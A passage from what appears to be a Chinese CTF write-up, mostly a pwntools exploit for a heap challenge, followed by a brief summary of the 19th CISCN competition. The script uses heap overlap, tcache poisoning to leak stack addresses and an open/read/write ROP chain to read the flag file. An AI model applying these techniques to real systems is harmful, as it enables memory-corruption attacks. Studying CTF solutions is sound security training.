+p64(0x501 )) add_chunk(0x4f0 ,b'123' ) edit_chunk(0 ,0x340 ,b'a' *0x1f8 +p64(0x101 )+b'\x00' *0xf8 +p64(0x401 )) free_chunk(1 ) edit_chunk(0 ,0x200 ,b'a' *0x200 ) show_chunk(0 ) r.recvuntil(b'a' *0x200 ) heap_base=u64(r.recv(5 )+b'\x00\x00\x00' )<<12 success('heap_base---------------->' +hex (heap_base)) add_chunk(0xf0 ,b'123' ) edit_chunk(0 ,0x240 ,b'a' *0x1f8 +p64(0x21 )+p64(0 )+b'\x00' *0x10 +p64(0x4e1 )) add_chunk(0x10 ,b'123' ) free_chunk(1 ) edit_chunk(0 ,0x240 ,b'a' *0x1f8 +p64(0x21 )+p64((heap_base>>12 )^(libc.sym['environ' ]-0x10 ))+b'\x00' *0x10 +p64(0x4e1 )) add_chunk(0x10 ,b'123' ) add_chunk(0x10 ,b"a" *0x10 ) show_chunk(4 ) r.recv(0x18 ) stack_addr=u64(r.recv(6 ).ljust(8 ,b"\x00" ))-0x170 success("stack_addr - 0x170 ------------>" +str (hex (stack_addr))) p1=b'./flag\x00\x00' pop_rax_ret=next (libc.search(asm('pop rax;ret' ))) pop_rdi_ret=next (libc.search(asm('pop rdi;ret' ))) pop_rsi_ret=next (libc.search(asm('pop rsi;ret' ))) pop_rdx_ret=next (libc.search(asm('pop rdx;pop rbx;ret' ))) syscall_ret=next (libc.search(asm('syscall;ret' ))) p1+=p64(pop_rdi_ret)+p64(stack_addr-0x8 ) p1+=p64(pop_rsi_ret)+p64(0 ) p1+=p64(pop_rax_ret)+p64(2 ) p1+=p64(syscall_ret) p1+=p64(pop_rax_ret)+p64(0 ) p1+=p64(pop_rdi_ret)+p64(3 ) p1+=p64(pop_rdx_ret)+p64(0x30 )*2 p1+=p64(pop_rsi_ret)+p64(stack_addr-0x100 ) p1+=p64(syscall_ret) p1+=p64(pop_rax_ret)+p64(1 ) p1+=p64(pop_rdi_ret)+p64(1 ) p1+=p64(pop_rsi_ret)+p64(stack_addr-0x100 ) p1+=p64(syscall_ret) success("payload------------------------->" +hex (len (p1))) edit_chunk(0 ,0x500 ,b'a' *0x1f8 +p64(0x201 )+p64(0 )+b'\x00' *0x1f0 +p64(0x301 )) free_chunk(2 ) free_chunk(1 ) edit_chunk(0 ,0x500 ,b'a' *0x1f8 +p64(0x201 )+p64((heap_base>>12 )^(stack_addr-0x8 ))+b'\x00' *0x1f0 +p64(0x301 )) add_chunk(0x1f0 ,b'123' ) add_chunk(0x1f0 ,p1) r.interactive()
小结 匆匆露露,茫茫然然。不到两个星期学的东西和以前的知识,在这次19th_ciscn&3th_ccb就装上了一个linux kernel pwn。题目全部模拟真实漏洞场景的,还有最新glibc2.42版本的堆题。接下来呢就先写一个今年的年度总结,开年后